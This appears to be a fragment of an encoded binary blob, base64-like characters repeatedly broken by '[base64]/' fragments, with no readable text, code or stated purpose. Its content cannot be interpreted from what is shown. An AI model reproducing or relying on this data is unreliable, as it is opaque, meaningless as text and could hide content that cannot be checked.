base64]/wpjDkE/ChcO2NMOew5lJw5ENw7M4bExPZhvDsA9GYsKkwrlSdjzDgcOtYk9kw6NhQcOsKMO0Zx40w7MxFsOcw5bClsK6TQ/Cg8O+Gmwzw74QQy16TMK+wqLCsEpjPMO0w7bCrMKVwp3DkhXChcOtw4/[base64]/DvMOfwqtzDMOCEcO0L8O9d8KjwoUFw44tAcOww64bwo/DjFYMLsO/XMO4F8KYI0TChcKaDDLCisKBwoHCqXDCilIwdsOGwq/CsXk0YwRcwojCkMOqwqwOw7ESwovCjjAOw5nDpsO3wqsOCm7Ck8KmCENfOFLDh8OCw648w6NLJ8K8TznCjGkAYcKOw5DDtHldEE02w5jClkJaw5UHwojCs0PDtn48GsKuWnzCssO1wokNSwnDgxPCkx1xwrnDksK6VcONwpgpw5/CrMKDMU8EB8Omw7nCssKCQcOwLSPDoUEkMMK2w7fCpgp3w64AwpIoYmDDjsO1cRXDjHBFaMOyw5JQVGbCnW/DqsKBwojDlhnCuMKHw4VLw7zDhS4wF1oZF39Cw7g7w4/CqhDCpTTDpH1+w416NkAhEyPDsMOpGMO8w7o4EAwOSA/DgsO+dXdRdnkEWsO7fcKkCQhZdwLCssO1SMO8bGo/bRFgaBoswoXDvQlTJsKdwozCqQLCrgZAw7FWwqAxEU87w6XCtGrCpWbDqMKLw6tsw6E6W8Obw5cFwrHCj8KdIGTDocOyVMK5G8KUw4bDnsOEw5PCqjjDt2kjNTvDlgl2L2LCvcOzw7pjwobDk8KgwpHDmAAHwrcJPmPDoS4AwpbDpCXDk3Fywr/CrH3DtR/DgMKbw4gHH8O+NsKBw5jDlsOIcCImw6fDtcO+Ch0LUMO7WgjCqh5Rw6rCo25tesOlwo58EjjDpUBqwpfDtMOowo5FwpJAwqrCrcK6w7AXK1vCmEFowq5twoPCiMO3WsOsw4TDn8K4D0xAw4kjFsKCHRHDoUhpc0/Cl8KjVknDtcKVwqHDlTFFwqzCg8O3wpcFw4HClsOZwoTCr8KDMcOpZ1ZDF8O3w6AwGHnCnMOVw4rCgl/DncKJw5XChMKGFWsWP03CvirCuMOeLn3DlWPDkgjDq8KSw4dywrlhw4LCpMK7woTCpsKBQn/DusKgwoNbDiwXwotiFMONN8KtBMOZwpRcwpvCg8OZw7BxfcKqwqvDnTIvwpnDr8OuVMKowoRtacOJS8KwGMOSQcO2w53DunbDoMKgKMKzBxzCuC/[base64]/w7JNWnAUYWIJZjAbw6LDlcO3wpPDvEY9cjY1wrbDnDpgW8OIR2RJYsOCC3gddXPCpcOPwqIrM17DlUTDsFXCg8O6bcOGw7ITV8Olw6bDlHDCoCPClxvDl8KMPE0Wwo1HwqvCnWLDuRApw7tjBgQiecKUAcKuw7TDocO/cEvDi8OrTsOFwqxVQ8KJw5p3wqXDrQleTcKjdwQEb8OcwpdBw5/DnQ/[base64]/DqMKcw77CqSPChMOGMFh1P8OCw5PDjX0xw4HCjMOKRcK5w6FcDMKpTG/Cu8OwwqDCpCHCu0AwwoM7alFewqzCug5iw6VNw73CvMO9w5/DvcO5DWYZwoxxwpJ1NcKCXm/CqQjCoAVtw63CksKxHsOsTFNLwrdHw77DvyVIY0IxfAl7wqLCrcK2IsO8wrDCm8KlFCU0PDdqFnnDmTzDjsOee1XCocOjE8KNSsOpw6Vew5UWwoDChmJtZsOpwrEtSsO0w5nChcKWMsOqUQrCjMKzLwTCvsODAsOIw67DvV/DlMOpwo/Di0jCswLCvEnDg2gzwqkgwpxnfMKkwoAbYCJHwozDiSrDoMOrZMKvHnXDgsKuw7fCuHw6wqQtWMOww5c0w7pxdcKkHsOSwoZIPENUOcOTw7NLTcKAw7TDv8OYDcOkMMOmwqbCnmQEPiAIw6g1fFvDgzrDnmVQwo7DkWVNXsO/woLDl8OrwrJfw5/CmWN1PsKsCMKxwoxJw7DDvMO6w6TCk8Ojw7vCucKfTWjDkCxjZMKFMU1nScO2FMKtwqrDqsKwbRXCnCHDnlPChD4UwrsWw5pAAcOIwr7CsGhWHgFXw48JYxFJwp/Dm1pDw7x6w4NzwpMpM8OQby83wonDpRrCsMOQwrPDscOAwrFkCRHCgEoRw6/Ck8O1wrAzwq4ZwojDoEfCl0/Cn8OYdMKlwroxfAcyW8OoZ8OWSA5sYldDfsOQMsODVsOXw61+FRlWwq3CsMOdfcO9M8OBw43CkMKTw4bCqknDqWonUcO/WcKiP8O9A8O8B8KHw78Vwr1Owp7DqsOqfgZpfsKjw5LCg3HDpGtaOcKsQCQ6CWnDiWpAPmjDlyXDucOJw5fCi3lbwovCoh4CQk5aYsOzwoY9w7Zgw7tQC0/CqhwHwpdbe2XCiBjDrjXDqsO5wp7Cuw90HcOGwoHDjsOZL3U9cA1DwqU/ecO+wqTCnXtEwpU/axkWw6d8w6rCgBhZPSdQw5lDd8O0IcKGworDoMKyw7h4w7rCrg7DvsOhwrQbIsKBwrNVw6EaFlhLw5kuVMKrBDDDrMOgasO+csKwcsOWIMKtUzrChMK/D8O6wqNmNRkFw4/Cu17DuT/[base64]/woNYwpzDpMKuElHCrcOeemNJwoFBQnzDkU/DhQTDvHDCtzhVwr57w6FQwpM+w7cgw6LCtsOUc8KwC8K4wqHCncK6wrp1SsKTMAjCvMKqw6/Cn8KPwqsTE2jCrUTClsOpMD8vw4nDhMKCFT/[base64]/ChR8IMgPDr8ONw4zDnMK0w6LDkTnDhsKmW0XCk8KKwqXDq8KUw5tWFwcZw6Blf8KcwpdBwrcwM8KoKT7Dp8KPwo7Dg8OJw5bDqwtlw5gSFMOMw4jDizbDgMOcFcOSw6FNw5Avw5x+wodeWg/[base64]/wrbDlsK5w6EWwpFWw4XDknhLJRjCv8OzasOsw4pmw5nDsS3CrWAfw79ow4vCqCLDmiFIEMOWLHDDj8KjOAvDuVsBIMKZwrPDlMK0QcKYAkBIw5t7FMKKw4DCo8Kuw5jCn8KBAhowwrTCsnMuUcKdw5TCqF0/CjfDmcKfwpsxw5LDhENyWMK0wrjChwLDq1AQwpnDnMO9w5bCksOqw6FFesO3fkdFeMOtcH9jHzZ7w63Diytwwq1Mw5hkw4/Dnx9WwpjCohVowpRrwokucwrDtsKCwpRFw5BWHT9Ow61pw7PCicKYNxlOMUzDiUDCpcKkwpTDpSUEw6cww7nDrGrDrsK6w6rDhHZMw7sjw5k/eMO/wonCthrCqE4vZ2Q+wrTCqzjCmAnCsRBrwo3Cki/ClWtpw6wtw4PDugXDusKGVcKUwovDv8OBw4A+EjdYw5lJDcOuwr/CoF/[base64]/DjsO2W1rDnMOww7VRL8Kqw6bCtcKyDg94dFbDhS5SwrQEfMKgLsOjw7pywqECw6PClcO6DMKyw4h5wovCk8OEwp8jw4fCjWrDt8ONKwFTwqrCp28TLsKhTcKfwozCoMOlw5rCqzXCtMKeAnkCw4rCo2fCnjPCqSrDl8Oww4R2wqDCnMKwwrh6ai4TJcO8U2k0wo/[base64]/w6PDt8OKUsKjFgTDrS3Ckh4MwqpPTDzChcK7w449bA/[base64]/acK/PRjDrsKPwp5vwpzCnFrDuMOHwqIMMUJdw43Cn8KXw6NOFhJQw6/Cg1vCvMOyaMKmwrnCo0Fzwqxjw5g/wpvCtcKww5FMdRTDpDDDrEXCscOXS8KAwqstw7jDucO7OwLDq0XCqW/Cj3rCkcO5GMODLcK5aXfDksK6w63CpcO7UsKmw5HDqsOnFcKxPcKiO8Oqw6pdVMOiN8O5wqrCs8K0wqIswoVAwr0Sw7dEw7zCjsKhw6bCkMKIYgcyHC1TdFBawrQBwqfDksOLw6zCiGPClcOwKBUHwp5XDlk/w5l+RUnCvBHCoCIuwrxqw7UWwrtRw5k/wobDrgg8W8Ouw7bCtQ9jwqnDiUXDq8KOYsKEw53CkcKYwqPDi8KYw6nCvDTDiQpFwrTDhFZIKcK6w5gmwo3DvirCuMKiBsKIw6/DhcKlJMKVwpszHDjDu8KBGUlZYlshHhB4bFvDkMKeBXUJw6hOwrMXGzxmwpnDnsKZSktwQcKOA09AejITYsOjeMO2JcKIAsKYwqAGw45HwoMQwqckw7lPYhosG2FwwoEUegXCrMKfw7c/wqjCq2jDvg/Dn8OewrbCvzjCicO7OMKcw7AZwoDClmYbEwUlM8KOBRlHOsOdBMKdQSbCgA/Do8KyIFRuwo4Lw69xwojDnMOVSHtNG8KXw5rCgnDDnhbCmcKlwrDCsGZyUAwCwr5ewojCk0zDpmfCtC1wwoLDuFPCsVnDmg/DvcOuwpAAw5tDUFjCncKuwqQhw4QZIcKSw6TDlsOMwrfCiyhFwrzCl8KuP8O8wobDkMOBw4VOw5DCgsOtw58cwq7Dq8Omw7xxw7TCrG0TwqzCuMKkw4JAw7cLw5sFI8OpXAzDvnbDrMK1wqgCwo7CrcOZal/CpsKSwpDCiVFIKcKBw7JRwp7CqsK6XcK3G3vCtRHCuRzDt04+B8KoYxXClMKNwqxtwro2TsKbwrLCh2rDqcOtDGrCsjweVcKhN8KwJ2zCnTHCgXzDintCfsKvwpLDhhBoKkJ9VUNgfU1Kw4RiHiLDlVDDuMO4wqvDgD0zY0PDgyAiIVDCo8Okw6Y/b8KMWVo5wr9Ma3F8w4vDjMO7w4nCjTgnwoBZdzsSwqR5w5rChjIMwqRmOcKvwqHCocOUwqQXw4FPasOnwrnDt8K9GcOjwoPCuVXDhBbCp8Oqwo/DmlMUAQ5Mwq3DuwnDicK2IQ/CoHdNw5XDtRbCr3RKw5lWwpDCgsO1wptswqnDsA/[base64]/[base64]/DtSfCq8OlOhrDpQ7CozXCmGBvBsKpw4bClyzClSQCHlXDmCIbw7HDosOrDVAbw6d3wpVrwprCpcOXwqolw6MTw7DDg8KtPsKvRMKzM8Kjw6XCuMKpwrhgAcO+Rmt8w4fCssKIYFt5WnVlYFM/w7vCjUslHgsna2LDkRLDuibCnUw7wpDDiA4Iw7XCryTCvMOAw6NEaA4zQsKtKVjCpcKDwoYqOCHCr3Rqw6jDjsKtY8OfEAbDujM5w5cfw5kgI8OvC8Ovw6XCnsOtwqp4Ww4GdXrClx/CvHjDo8OawoZ7QsKhw5vDlFFsYFnCoX/Cm8OFw7/Dtm8fwrTCssKHNcOWNRg/w6rClD4ywrA8FcKcwr3Cr2/ChMKPwp1cO8Oqw4HChAzDhC/Dh8KuMilmw4EcNW9OY8KRwrUMOxnCmcOqwqZlw4vDlcKCFhQlwpw6wp7DpcK4cAxWWMOVP1NCwosWw7TDgU4/WsKkw6MVOUl1WytGIxgUw6d7PsOZMcOwHjfDnMOsK0LDp1zDvsKvIcONdE0Pd8K/w5Ide8KWKhPDiMKGGcKpw6ENwpgdISTDtsOQCMKUd3LCgcKlw60Ew4Uhw53CqMOOwq5+X3BuYsKzw4IxDsOfwpc8wr9TwoltI8K5XmPCqcOvDcKcfMOWPgfCgcOnwoTCnsOgag9fw4bDsgRwBAHCrwrDuSZYwrXDthfDkVU3W0/[base64]/[base64]/DhBMmwpgnwrw1DMOhw5djEWLDmsKawqdYIAEpDMOXwrbDh2oDKifDugrCsMOMwo97w7nDqRPDpcOMXMOwwqnCn8O/[base64]/X8OGwr/[base64]/VThlXHoEw7DCtcOAQQTDiXN7wr8KwqHCisOPZcK2LcOew4sNw6VoEcKWwrfDt8KCQg/[base64]/DjRrDojoFw4piwoIYegjCjsOFwrzDqsOmDcO3NhTCuMOHTAEyw5UgQW/DrRvClU8uT8OsdUPCsWzCocOWw47Cg8KFS3liwqnDlMKlwo41w44ww7vDiEzCp8K+w6Q3w5Inw4lLwoRuEsKeO2/[base64]/w7DCt1A0wonCrH0fMGzCpHbDnmDCi8OXXAnCvsKbCy03w5LCuMKXwrM/[base64]/Cg0tNwo9ewrd8QTAcFcOcCk/DoxfCgMOrw7kVw7lPw7NHWlZnHsO/BijCsMK7S8O4J099XTfDtllrwqXCnwIMW8OXw7Qhw6NWw58Bw5BcdXY/BcOdTcK6w59Uw7Ugw5bDlcKiTcKIwqNMdw80TsOcwpN5WFEhYgdkwrDDrcOpTMKXFcOgTW7CgX7Do8OGJsKLL2New7bDtMO2FMOVwrIIHsK7C1XCsMOxw73CilbCuzJrw4TCisOVwq07YVNbOMKQPA/CmR/[base64]/[base64]/[base64]/wrVPBsOTw7jCqi3ChVnCsQTDo8Ocwq3DuMOmCsK8UH7DrVB1w55BRMOXw6AXw4JSBsOOKRTDqcOVTMKgw73DqsKMdm0+WcKUwoTDgUFywqTDjWfCqsOxIMOyPBbDiDHCoTvCosOADGbDpCQpwo9VLW94HMOyw45KAsKmw7/CkSnCqVfDvcKnw5zDqDV5w4nDuF9iFcObw6/DmHfCjX5Uw5bCuwI2w6XCvcOfesOqSsKDw7nCoWYpeQbDrltPwppsIjDCnxRJwo3Ch8Kce3kVwotGwqhWwq0Pw6gSEMOIVsOlwoJ0wr8iUm/[base64]/wpnDskDCqR44KmHDuzU/[base64]/CuA8Mw6fDksKNw4PCtMOmfXBGJSsSB8OcwqZHJ8KpLGxlwqEHw7rClG/Dh8Oyw5FZQ2JDwqhFw6Z9w5nDlyrCucOCw6Ydwp9yw47CjEEDIWLDl3vCv1BAZDgCYMO1wpMyRsKJwprDl8KzS8OawqHCicKvSwRVHBnDusOyw6hNShbDoGULHiJCOsOsDWbCq8KNw7UCYCBLYS3DqsK/EsKoDcKRwoLDscOdGmzDsXPDmRcFw6rDksKYV2HCuzQkeWPDkwQEw4UEKcOFKjfCrB/DkcK2dk8sH3TCpwQCw7oBekEAwotcwr0URmTDg8OLwp3CuXcSa8KmH8KVFsOsSWI4CsKxHsK4wrhmw6LCsTpWFDzDlWsGecOTfUcvCTYKJ2oLAxzCmEnDqGDCiTQ5wp5Sw51DRMKzLWUyM8K6w4DCisOLwo7Clnp3w68YYsKodcOoeEvDgHQAw612B3/Dqy7CscOfw5DCplpdYT3ChDZtOsO5wrVYLRtWTm9sU2dVHnvCoGjCosKaBi/DoC/DgAbCgyXDpB3DrSTCryjDt8OzEsKFNWPDmMOkQWEjHxxcVBvCtVo0bydEbsKew7XDicONesOsbcORLMKrQDEFXUx6w6zCu8K+IwZGw5fDs1XCjMOLw7HDlkLCkGwbw65HwpRhA8KxwoPDhVglwpfCmkbCmsKdJMOAw7omGsKZdC1/LMKaw6cmwpPDvRDDlMOhw4TDlcKEwowuwprClXDDjMOnPMKjw5fDkMOzwrTCkEXCmnFfcGfClyMJw6g2w7XDuDXDssKHwonDuX8paMKxwo/DqcO3CMOfwqZEw47Di8OIwq3DjMOCwrXCrcObCjB9GDsCw7BNCcOVNMK4dyFwfm54w7LDmsOgwrlSwpTDsm1Qwp0AwqPDowjClBE/wq3DqR7DncKARjMCTjzCv8OuL8KiwrsTTsKIwpbCuinDisKhBcONOj/DiRc9wpXCuCfCkDkzMcKhwq7DvXfCs8O8OsObRXweR8Orw6g1WgHChiHCillWPsOcMcOSwpfDvADDm8OFThfCtCrCpmFoJMKZw4DCuxbCognCh0/DjWnDmXnCqThEGhDDm8KNHMO7wqnDhMOmRQIdwrTDiMOnwqIwdRUSPMOUwppkLcOmw5hsw7TCtcK8Hn0gwqDCtjtfw6nDmVhWwoIKwp99dl/CtsOpw5rCq8KXTwHCjljCmcK1HMO2woxHBnDDk3PDs0gNH8Ocw61SZMKDNwTCuHPDsRVhw4dUJQvDq8OywroewofClkjDrlQsaj1RacOeHypfw5tqNcObw5FpwpJIXE4Nwp8Vw5jDn8KbEcOxw4/DpQnClx9/TBvDrMOzMXFbw4bClhTCjcKSwoIuRSrDo8OtM3/CucOgFm4BaMK5bcO6w6FDXE7DgMO7w6zDtw7ChcOzRsKoZMKmcsOcZio/LsK6wq/Dl3sMwo0KLlPDsBjDkxHCusO4LVsHwpLDqcOxw63CuMOiwpBlwpBqw7hbwqdswqADwrTDmMK3w7Vowrp4b3fCt8KYwro+woN7w6daFcOyEMKzw4TDjsOLw7EWIk3CqMOew6XCpV/Ds8K+w7vChsOvwr8/[base64]/DtcO5a8OJwrHDiS9ywpEFbcKGXjfCmsKTw5FkZghfwqMSw5hZZcOVwpcwDmXDiyYawr5swrYUVnkRw4nDqMOURVvCsSfCg8KceMOlSMKAPg45TcKrw5bCpMK2wpVqZsK/w7ROFw4efgXDksKKwrRWwpI7L8K2w5waC0EEJwfCui5xwo7ChsKYw7/[base64]/[base64]/CiVBACGkWwo/DqnvCicKxw4p4w6Ffw53Dv8KPwoEHeAHCv8Kbw5w/[base64]/CiEIDGhDDmcOawpkFw6HDj8OUwrLDh33CtTMdQlsuL8OdwqQxSMO9w4TCrsKkb8K4N8KAwqh+worDj3rDtsKiUG1iDQDDnsKFMcOqwpLDocK0SgTCmxvDn3wxw47CiMK2woFUwr3DiCbDs1nDrRMDYyQSK8K+SMOdYMOFw5AywooFBiTDs0U2w4A1J1DDp8O/wrxqasKlwqsVYllqwrBXw5QWQsOsfTrDrUMXK8OjKg5GasKFwroww7TDgMOAeyzDgh7DvUnCuMO7GyPCncO6w7XDvG/CmMOywp7DtB0Iw4zCmsKkNBh+wp8tw6sdCE/DvV5lOMObwrtHwpLDvhA0woJoe8OTYMKhwrnCk8K1wr/Co3sOwod9woHCpsOawrLDskTDncOKGsKFwqfCvTBqD00aPjbClsKnwqVYw4EKwokIb8KwLsKgwqDDnifCrRgBw5JdP2HDh8Kqw7ZEWB5nE8OVwpsMJsO1ZWdYw5Mxwqh+AyTCpMOPw7DCtsO8aTNaw6PDl8K2wpzDvi/DmWLDpzXCncOOw5RWw4A2w7DDszjCpjZSwr10NQzCicKKYDvDgMKJbwXCqcKaDcK7CAPCrcKMwqDCvH8BAcOCw5nCiTE/w7hxwobDhlQ9w6UzUjppcMOnwopGw549wqo6DFpyw7Ixwp5he2YzK8Kww6vDgHkaw4ldT0s5RE7Dj8KCw4BVY8OmCcO7GcOeJsKPwqzCiTUrwo3CsMKXOMKzwr9SUcOLUR5UNmZgwp9HwpNxO8OjOHjDtTQLMcOAw6/Dl8KKw4B/DxnDu8KrTE1vH8KtwrrCvMKDwpXDjsKCwqnDgsOFw6fCtWNvY8KVwpQvdwBWw7/Cii7Dn8OFw4vDlsO1VMKOwoTCn8K+wp3CvTFgwp8HXsOOwrVSwq1Ew7DDnsOUOG/Cv3LCsypywpopHcOtwobDp8KiU8Ogw4zDlMK0w7VUVAnDtMKkwonCmMKLfVfDhFBzw4zDjiAiw5nCqizCtkV7cFg5eMO3J1VKfk/DrUzCmsOUworCgcO6JUHCj0/ClB8SVSrCkMO8w6ZYwpV9wrtuwoZYRTTCrnbDssOwWMOvJ8KfOyIYw4TCglUPwp7CiHTCqMKeasO6S1rCrMKbwp3CiMK/[base64]/[base64]/ChMK3w6hMC8KiZcOZahtOwpRRwrPCnDjCr8Kaw4fDqcK8w5rDnT4AwrXCuRINwoPDrMKxXcKEw4/CpcKlWFfCqcKhXsKve8KhwowkLMOzZlzCs8KNCDzCnMOHwqPDgsKcHcO9w4/Dr3jCv8OZTMKnwpdwIR3DisKTPcKnwrAmwoZvw7ZqIcK5SjJvwrovwrYkHMKfwp3DrVI6IcOrG3Eaw4TDhcOYw4QXw4hkwr8AwpbDhMO8V8KlAcKnwp5AwqfCkSTChsOeCWBKTsOkDcK5UF9SaGDCgcOcZcKsw742PsKzwqQkwrFPwrorQ8Kjwr/CoMKswq1QN8K0SMKvdgzDr8O+wpTDkMOKw6LCu1xjW8KlwprCpy4/w7bDnMORUsOBw6jCh8KTR3BRw43DlTwUwq3ChcKxflIZUMOmexvDuMOGwpzDtw9CEcKPDH3DnMOncAkuW8O4ellsw63CoEccw6dqbl3DhcKpwqTDn8Oaw6TDpcOFV8OZwp/CnMKUX8Oyw6DDoMKOwp3DjVgLNcOowrTDp8Ojw6sJPR0nRMO/w43Dihpbw7Bjw6fDp1BPwqDDmHvCi8Kmw73DssOPwrfCv8K4UMOwCcKoWMODw5hSwqFvw7Ftw57ClMOTw6kDesKpWG7CmznCjjXDu8KHwr/ChSzCpcOrWxhpdgnCgDHDlsOMNcOlWFvDosOjHnIwdMOoWWDDssKfbcOTw4ZBQUZFw7DCscKvwrzDul0Bw5nDm8OKMcOiAMOgfxHDgEFRBCrDoGPCjT/Dui5Jwqlze8KQwoNGKcKTXcKyFcKjwrJWP27DnMKKwpELH8KEw5kbw4/[base64]/[base64]/wqYpw6/CikcrMQEEw7PDn2U7w5LClMKlasOvwqtHLMO6bMOiwrojwpfDlMOFw73DoTDDiyHDrQrDkRPClcKYXwzDkMOaw4JoQUvDoBPCk2HCiRXDrxgZwo7DpcKkAnAywpZkw7/ClcOXwpkbFsKlXcKpwpQYwp1aHMK4w7/CvMOfw7JkKcOTbxrDpzHDoMK+dVrCjXZrB8OVwqcow4rChMKVFDzCpT0JEcKkDsKCJys9w4ItMsKWH8OuScOLwoNJwrpXZMO5w5ZDDlZxwpN1fcK5woBXw6Vvw6bCk21AOMOnwoQrw40Xw5DCisO2wr3CmcOtXsODUgcnw4hjZcO+wrnCrBXDkcKZwp7CocKaNw/DnD7CicKoQMKbdH4xEm8Rw7vDh8ORw4cnwo5Jw7hMw7BzIkUDP0MHwpjChGNdKsOJwp/CvcKlXT3DgcKUe3B1wpp3JMOYwqTDrMKgw50TI0EXwpJZYcKzARvDpMKGw4kJw7LDkcOJK8KXEsOHS8KJB8Kpw5LDkMOiwqzDpA/Cu8OFYcOywqMsIk7DphzCrcOGw7LCv8KlwobCk0DCt8ONwqAlbsK4eMKJdVoNw79yw4QEfloYDMOJfQDDpnfChsKrTgDCoQrDl0ImScO0wrPCq8O+w4prw4Q6w4xsfcK0UsOcY8KxwowmWMKRwoIdFzvChMKxSMKtwq/Cu8OsF8KTPg3Cv1tsw6ZYWXvCpiM8YMKgwqzDvH/[base64]/w6gHw5p/N8OMwqvCpsO0w4vCkMOAw7s2EMONP2TDnARHwqIiw6BsFsKIEyV+QwXCs8KIFjlWHmpxwq4ZwrHCkDjCmGRnwqQwP8OzTsOpw5lhUsOGDE1AwoXClMKPcsO/wr3DhkFAWcKqw6fCg8OIcgPDlMOSQMO0w4jDnMOvJsOwBMOEwr7CjFEjw6pDwq/CuzkacsKPegBSw57CjHPCj8O5c8O1U8OBw5DDgMKJaMKEwrXCnMOYwo5KWBcKwofCp8Kqw6pOeMO5UcK+wotza8Kuwplyw47CocOyU8O2w7bDiMKTVn3DoFrDtcOTw63Dt8KMQ21SDMKHVsK4wqAAwqAeFx4hMBYrw6/CilXCocKUTgHDkQjChU0yTE3DuzFGJMKSfcO7BWLCq0zDscKnwqBewqYDAgLCp8Kww4sECXrCoSnDrXR4H8Oqw6jDmghnw5rCncOSFFoow63CnsOQZ2rCmkYlw4Z6dcKGfsK7w7DDmUHDn8KRwr3DocKVwop8bMOowqvCtTEUw5fDjcOVWhnChgsLFn/Ci0LDn8Kfw4ZMKGXDgH7DksKewr89w5nCj0zDowBewp7CghzDhsOEJQZ7OnfCkWTChcO0wrnDtcK4M3bCqn/Dl8OmSMK/wpnCkgd8wpUSPsKOTghxLcOFw5Ylwo/DsmFabsKQDg5Nw5rDsMK4wp7DkMKmwp3ChcKEwqgmVsKSwpVswqDCisKhHmctw5vDgMKBwovCpMKkWcKjw7cPbHJBw4gJwopBIzxAw6p5MsKVwqJROSfDu1xnD2bCqcK/w6TDuMK8w6pxOW/[base64]/DhMKGPzrDoVTDtCZCw79RYTnCkH4uw5nDjCUHwobCvsOTw7vCpBXDssKPw6QAwrzDpMOgw5Afw45NwozDsAnCg8KDEW0REMKoGgkVNsO/wrPCssO2w7bCqMKfw6/[base64]/Dv8KxcMKjwo3DkcKyYR/CrFrCjcOtU8KUw7nCvUxAw5DChcO7w71RCcKtJWHCq8OnXwJYwp3Ckj5BGsORwoNrPcK/[base64]/CvMOGaVgjEBrDscKLwrnDiFYZUMOgw5jCmBNTF3nDgwzCj1ccwpNPCsK3w4zCmcK/HCYUw6rCiCPCkjtAwpVww4DCmTsJXi8Nw6PChcK2K8KhLTnCjV/DuMKNwrTDjUp5YsKvbVDDrArCtMO7wqhsZA3CssK/Qx0aKSbDssOswqFnw6HDpsOiw6DCs8Oewq/CihHCgWEVImNXw57Cn8O4TxHDvsOxwpdBw4LDhMOjwqzCq8Ovw6rCn8OiwqnCncKjPcO+T8Kdwr/[base64]/DpjAhwr1+wo7DpsO9w6vDpMK8wovDoA5vH8KRV20CVmjDn2Mowr/Ds0nChmDChcOjwpJNw4QIK8KXe8OcScKtw7dlRBPDk8Kpw4NsR8O/aRHCksKzwoLDkMOrVUDCvB9ddcKtwrrDhFvDunjClz3Cr8KDNsOTw6N5OcKBbQ8HKMOWw7XDrcObwqloTGTDp8Otw73DolnDjBPDlVI6I8OmSMOYwonDp8OLwp/DrB3Dj8KdQ8KXVETDosK5wrJUQj/DkR/DpsOMWQppw6Buw6lRw4tdw6DCpsORQ8Opw7LDpMOSVQk8wpgkw6cDQMOVGlJYwpFQw6HCgsOOYx5hLMOJw6zCqsO/wrPCpjIGBMKAIcKZW0UdcGvCmnQTw7fCr8OTwrfCmcKQw67Ch8Krwp8TwrrCtQwjwqAsHy5JXMO+w5jDoj/CoQLCk3ZEw6HCjcOTUBjCkT0hV2TCsEXCsWpYw5hhw4PDg8KNw6bDskjDqsKDw7LCs8Ksw6RMOcO3DMO7FSRJNn4kccK4w4p1wqdywpwvw6k/w6l8w4sNw6nDmsOUJQdwwrNUey7CqcKROsKmw5fCscOmYcK/[base64]/w63DuMOtwrchEnDDrWU6wqnChirCmUdbwqvDmcKcTAzDgknCi8KiKHTDsHrCs8OwKMOaRcKow6PDisK1wr0Mw53CssO4Yz3Cqx7Ch3TCr1drw7nDi1QXbEoTQ8OlOsKzw5fDlsKbBcKEwrc/KMOowp3Dp8KLwo3DvsKSwoXCshHDmAnCumtNPF7DuT3CmBLCjMO6M8KIVxchN1fCo8OUFVHDhsOjw7PDvMOrBSAbwojDjxLDg8O9w6xBw7gaFcKNGMK8dMOwHQXDgU/CksOCNExHw4Nuwqlew4PDv0kXaEcXM8OVw6lfRnfCmMK4eMKIAMKdw7Jtw7DDvwPDmxrDlz3DhMOWEMKaOyl8EBAZSMKHLcKjQsO1ZnovwpHCqHDDvMOMd8KjwqzCkcO3wpxzTMKHwqPCsyHCqsKWwrrCgAVvwqYAw7fCpMKcw4zCv0vDrjU8wp/CssKGw60iwprDgDISw6HCsHJJIMOsM8O2wpRPw7Z1w7LCi8OVAQwMw4EMw4PDuELChU7DsWTDtVkEw5pRfcKaXkHDgywlf2AsY8KJw5jCskxtw43DisK7w47Dl3FkZmgKw5HDv0DDgHo5GC5HWMK/wqQmdcK6w6zDsFg7FMOBwp3ClcKOVcOKCcODwo5ed8OAAwwcacOdw6LDg8Khwqhnw70zUmzCoTbDvcKfw5vDrsO/MDpNVWInORDDg1XCrjrDlk54wozCk3vCli/CgsK+w79GwocaE1IeHMOcw7fClEgOw5bDvzYbwqfDoEYLwopVw5Q1w69dwqfCtMOkfcOiwp8eOmhhw6/[base64]/[base64]/Dg8OzQsKqwqF+ACctwoTCgcOewoJrw7jDtsOMFyrDgFPCsGrCg8KmTMKcw4syw68Awr51w4g0w4QOwqfDusKgd8OcwrXDicK5VcKaa8KldcK2IMO9worCq1wXw6wSwpU/wp3DrmTDugfCtSvDgk/[base64]/CnE00wqHDu8OhwrvCm8KWwq3CpcKtHsKcwqNBwpM4wqJFw5PCmTcTw5TCqAXDsUXCoBVVcsOTwpJZw70TJMOqwrfDksODfCLCpCAOcDTCvMOHbcKUwpvDlDzCv1EQP8KDw7Fkw5Z2KSp9w7DDq8KJJcO8DcK/w4ZZwprDokbCiMOwexPDvS7Dt8Kiw5lWFQLDsXVewpwrw6MQDmLDp8K1w4E6JCvClsKxanXDrE4vw6PCmGfDsRPDvx0+w73DmzvDg0ZlBls3w5rCuBvDhcKxZz5AUMOnO0fCj8Kww6PDiSbCo8KlAFprw5UVwp9FTHXChj/DoMKWwrMHw6TDl0zCmhskwrbDmTseDURjw5kkwpTDpcK2wrQkw6pRQ8OqX1cjCV12eXHCqsKPw7pLwoIkw5fDm8OqN8Ofd8KMXW3CizLCtcK4cRBlTmlQw7wKGGDDlcKueMKwwrXDh3XCk8Kdw4bDkMKOwpzCqgHChMKuY2/DicKfw7nDg8Kww6nDhcOUOBHDnEbDi8OQw4DCl8O8acKpw7TCsWwFJDs4VsO7cU9nEMO2A8OEPEVuwofCvsO/[base64]/ChwkAwozCsWJZwo7Dv2NcIsKBwrh2w5XDjFjCgG9MwqDCr8OHw5jClcOGw5x9A29SAlrCijhuS8KlT1fDqsK5fwhYa8OLwqc0EwEHbMO+w6rDsB/DlMOHY8OxUcOzGsKSw51UZws5USpoUV9Vw7rCsG8FUShCw60zw7Q5w4/CiDUGfxJ2BV3DgcKpwpNQfAI+D8KRwrbCv2HDp8O4BVzDpSF6GCJNwoDCjAwqwqkxZW/CiMOowoHCojzCqyvDqh86w4LDmcKfw5oRw5ZKZErChcKHw7bDn8OiZcO/B8OXwq5rw5UqUS/DkMKLwrHDlzRQXXXCqsOqdcKaw6Fbwo3CjGJgHMO5EsKxP2bCoEoYOTzDl3HDp8Kgwr4nScOuUcKvw7E5H8OdC8Oww4HCnnjCgcOQw7kJY8KvaRI3OMOJw6PCu8Klw77Dhl1Kw45gwo7CnUQEMRRRw7HCgT/DvkBOcgQAaRxTw4HCjgF5KVEJcsKHw7U5w5LChsOHRcO/[base64]/Cq8OEw77CksOAa8KdwqvDljzDrVTDgUoywonDqcKFYMK+CMK2O20ZwpsZwpEkehHDrAx6w6TCqC/[base64]/[base64]/DoMKFHXw/dWQWBFzChMO5JsKYw4FEM8Okw4ZCNCHCjwHCkFjCuVLCi8KzajPDtMOrH8Khw515XsOxeU7CvcOOHXwxUsKlZnNuw68wfcK/[base64]/w5zDlsOpHkDClz/DmTjCtELDk1jCh2DChRHDr8KYBsK3ZcK/JMOcB0HDkUAaw6zCnEd1I1M4czLDjWjDtTrCgcKdF2JCwpwvw6lBw6fCucO5X0AKw6r